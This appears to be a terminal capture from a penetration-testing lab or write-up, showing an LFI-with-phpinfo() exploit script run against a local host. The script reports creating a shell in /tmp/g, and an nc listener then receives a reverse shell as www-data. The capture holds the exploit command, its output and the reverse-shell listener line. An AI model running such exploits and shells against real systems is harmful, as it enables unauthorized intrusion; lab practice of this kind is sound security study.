 ❯ python2.7 phpinfolfi.py 192.168.0.197 80
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 111437
Spawning worker pool (10)...
  49 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.139] from (UNKNOWN) [192.168.0.197] 43699
www-data@e71b67461f6c:/var/www/html$